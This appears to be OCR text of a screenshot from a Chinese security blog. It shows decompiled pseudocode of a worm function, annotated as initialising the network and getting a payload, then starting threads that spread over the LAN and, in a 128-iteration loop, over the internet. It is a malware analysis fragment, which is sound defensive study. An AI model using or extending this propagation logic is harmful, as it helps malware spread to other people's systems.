 1 HGLOBAL sub_407BD0()
2 {
3 HGLOBAL result; // eax
4 void *v1; // eax
5 signed int v2; // esi
6 void *v3; // eax
7
8 result = sub_407B90(); 初始化网络,获取Payload
9 if ( result )
局域网传播
10 {
11 v1 = (void *)beginthreadex(0, 0, sub_407720, 0, 0, 0);
12 if ( v1 )
13 CloseHandle(v1);
14 v2 = 0;
15 do
外网传播
16 {
17 v3 = (void *)beginthreadex(0, 0, sub_407840, v2, 0, 0);
18 if ( v3 )
19 CloseHandle(v3);
20 Sleep(0x7D0u);
21 ++v2;
22 }
23 while ( v2 < 128 );
24 result = 0;
25 }
26 return result;
娜璋AI安全之家
https://blog.csdn.net/Eastmount
27 }